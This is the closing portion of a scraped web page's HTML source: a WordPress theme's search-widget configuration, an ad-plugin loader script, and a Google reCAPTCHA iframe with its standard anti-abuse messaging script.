                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="37gxcvE2SeSiZ9lYu15S5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770008918744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>